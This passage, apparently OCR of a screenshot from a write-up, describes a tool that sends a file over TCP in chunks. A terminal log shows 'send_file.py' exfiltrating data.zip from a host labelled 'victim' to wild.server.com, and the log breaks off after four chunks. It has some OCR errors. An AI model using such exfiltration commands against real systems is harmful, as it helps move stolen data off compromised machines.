
– Send everything to a TCP connection (with retries in case of
failure of couse)
The code is available on Pastebin[
1
]. Example:
root@victim:~# sha256sum data.zip

955587e24628dc46c85a7635cae888832113e86e6870c
ba0312591c44acf9833  data.zip

root@victim:~# python3 send_file.py data.zip 
wild.server.com 12345

File: 'data.zip' ((359370 bytes) -> 117ll 
chunk(s) of up to 3072 bytes.

Destination: wild.server.com:12345  
(timeout=5s, max_retries=10)

  Chunk 1/1177 sent successfully (attempt 1).

  Chunk 2/1177 sent successfully (attempt 1).

  Chunk 3/1177 sent successfully (attempt 1).

  Chunk 4/1177 sent successfully (attempt 1).
